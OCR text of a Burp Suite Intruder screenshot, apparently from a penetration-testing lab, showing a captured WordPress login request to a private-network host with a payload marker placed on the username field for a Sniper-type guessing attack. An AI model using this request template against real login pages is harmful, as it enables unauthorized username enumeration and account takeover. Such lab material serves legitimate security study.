 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
POST /wp-login.php HTTP/1.1
Host: 192.168.226.194
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.226.194/wp-login.php
Cookie: s_fid=7985399E4D168057-100DFC8975099255; s_nr=1520125072690; wp-settings-6=libraryContent%3Dbrowse; wp-settings-time-6=1520132498;
wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
log=§testUsername§&pwd=testPassword&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.226.194%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh